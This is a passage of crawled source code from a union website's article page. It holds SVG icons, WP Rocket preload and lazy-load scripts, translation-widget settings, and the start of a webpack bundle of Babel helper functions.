21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_47145217-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47145217'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-47145217","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_47145217-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/fra-osha-to-coordinate-whistleblower-enforcement/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="47145217" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"8211c23381","url":"https:\/\/www.smart-union.org\/fra-osha-to-coordinate-whistleblower-enforcement","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769153037 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0
body_size: 106
content:
/**
 * All of the CSS for your admin-specific functionality should be
 * included in this file.
 */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js
body_size: 11796
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./src/site.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayLikeToArray.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayLikeToArray(arr, len) {\n  if (len == null || len > arr.length) len = arr.length;\n\n  for (var i = 0, arr2 = new Array(len); i < len; i++) {\n    arr2[i] = arr[i];\n  }\n\n  return arr2;\n}\n\nmodule.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayLikeToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _arrayWithoutHoles(arr) {\n  if (Array.isArray(arr)) return arrayLikeToArray(arr);\n}\n\nmodule.exports = _arrayWithoutHoles, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _classCallCheck(instance, Constructor) {\n  if (!(instance instanceof Constructor)) {\n    throw new TypeError(\"Cannot call a class as a function\");\n  }\n}\n\nmodule.exports = _classCallCheck, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/classCallCheck.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _defineProperties(target, props) {\n  for (var i = 0; i < props.length; i++) {\n    var descriptor = props[i];\n    descriptor.enumerable = descriptor.enumerable || false;\n    descriptor.configurable = true;\n    if (\"value\" in descriptor) descriptor.writable = true;\n    Object.defineProperty(target, descriptor.key, descriptor);\n  }\n}\n\nfunction _createClass(Constructor, protoProps, staticProps) {\n  if (protoProps) _defineProperties(Constructor.prototype, protoProps);\n  if (staticProps) _defineProperties(Constructor, staticProps);\n  Object.defineProperty(Constructor, \"prototype\", {\n    writable: false\n  });\n  return Constructor;\n}\n\nmodule.exports = _createClass, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/createClass.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArray(iter) {\n  if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n}\n\nmodule.exports = _iterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableSpread() {\n  throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableSpread, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableSpread.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles.js */ \"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js\");\n\nvar iterableToArray = __webpack_require__(/*! ./iterableToArray.js */ \"./node_modules/@babel/runtime/helpers/iterableToArray.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray.js */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread.js */ \"./node_modules/@babel/runtime/helpers/nonIterableSpread.js\");\n\nfunction _toConsumableArray(arr) {\n  return arrayWithoutHoles(arr) || iterableToArray(arr) || unsupportedIterableToArray(arr) || nonIterableSpread();\n}\n\nmodule.exports = _toConsumableArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/toConsumableArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _unsupportedIterableToArray(o, minLen) {\n  if (!o) return;\n  if (typeof o === \"string\") return arrayLikeToArray(o, minLen);\n  var n = Object.prototype.toString.call(o).slice(8, -1);\n  if (n === \"Object\" && o.constructor) n = o.constructor.name;\n  if (n === \"Map\" || n === \"Set\") return Array.from(o);\n  if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);\n}\n\nmodule.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js?");

/***/ }),

/***/ "./src/css/animate.css":
/*!*****************************!*\
  !*** ./src/css/animate.css ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/animate.css?");

/***/ }),

/***/ "./src/css/print.css":
/*!***************************!*\
  !*** ./src/css/print.css ***!
  \***************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/print.css?");

/***/ }),

/***/ "./src/css/swiper.css":
/*!****************************!*\
  !*** ./src/css/swiper.css ***!
  \****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/swiper.css?");

/***/ }),

/***/ "./src/css/tailwind.css":
/*!******************************!*\
  !*** ./src/css/tailwind.css ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/tailwind.css?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./utils/supports-passive */ \"./src/js/utils/supports-passive.js\");\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./utils/dom-ready */ \"./src/js/utils/dom-ready.js\");\n/* harmony import */ var _partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./partials/header-scroll */ \"./src/js/partials/header-scroll.js\");\n/* harmony import */ var _partials_header_resize__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./partials/header-resize */ \"./src/js/partials/header-resize.js\");\n/* harmony import */ var _partials_accordion__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./partials/accordion */ \"./src/js/partials/accordion.js\");\n/* harmony import */ var _partials_banners__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./partials/banners */ \"./src/js/partials/banners.js\");\n/* harmony import */ var _partials_carousels__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./partials/carousels */ \"./src/js/partials/carousels.js\");\n/* harmony import */ var _partials_media_text__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./partials/media-text */ \"./src/js/partials/media-text.js\");\n/* harmony import */ var _partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./partials/append-curve-graphics */ 